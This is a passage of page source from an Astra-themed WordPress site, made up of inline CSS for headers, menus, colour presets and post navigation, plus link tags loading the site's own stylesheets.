.ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-5);}.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#F0F5FA;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D1D5DB;--e-global-color-astglobalcolor7:#111111;--e-global-color-astglobalcolor8:#111111;}:root {--ast-single-post-border: #e1e8ed;}.entry-content > * {margin-bottom: 1.5em;}.entry-content :where(h1,h2,h3,h4,h5,h6) {margin-top: 1.5em;margin-bottom: calc(0.3em + 10px);}code,kbd,samp {background: var(--ast-code-block-background);padding: 3px 6px;}.ast-row.comment-textarea fieldset.comment-form-comment {border: none;padding: unset;margin-bottom: 1.5em;}.entry-content .wp-block-image,.entry-content .wp-block-embed {margin-top: 2em;margin-bottom: 3em;}:root {--ast-single-post-nav-padding: 4em 0 0;}.ast-single-post .ast-post-format-content {max-width: 100%;}.post-navigation + .comments-area {border-top: none;padding-top: 5em;}.single .post-navigation a p {margin-top: 0.5em;margin-bottom: 0;text-transform: initial;line-height: 1.65em;font-weight: normal;}.single .post-navigation a .ast-post-nav {font-weight: 600;display: block;text-transform: uppercase;font-size: 0.85em;letter-spacing: 0.05em;}.single .post-navigation a svg {top: .125em;width: 1em;height: 1em;position: relative;fill: currentColor;}.page-links .page-link:hover,.single .post-navigation a:hover {color: var(--ast-global-color-1);}@media( min-width: 320px ) {.single .post-navigation .nav-previous a {text-align: left;padding-right: 20px;}.single .post-navigation .nav-next a {text-align: right;padding-left: 20px;}.comment-navigation .nav-previous:after,.post-navigation .nav-previous:after {position: absolute;content: "";top: 25%;right: 0;width: 1px;height: 50%;background: var(--ast-single-post-border,var(--ast-border-color));}}@media( max-width: 544px ) {.single .post-navigation .nav-links {-js-display: inline-flex;display: inline-flex;width: 100%;padding-left: 20px; padding-right: 20px;}.single .post-navigation a p {display: none;}.single .post-navigation .nav-previous {margin-bottom: 0;}}@media( min-width: 421px ) {.single .post-navigation a {max-width: 80%;width: 100%;}.post-navigation a {font-weight: 500;font-size: 16px;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://www.eaut.it/wp-content/plugins/wpb-accordion-menu-or-category/elementor/../assets/css/wpb_wmca_style.css?ver=1.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eaut.it/wp-includes/css/dist/block-library/style.min.css?ver=17de5514142dc90a6a92d76a9a2fde8a' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.eaut.it/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
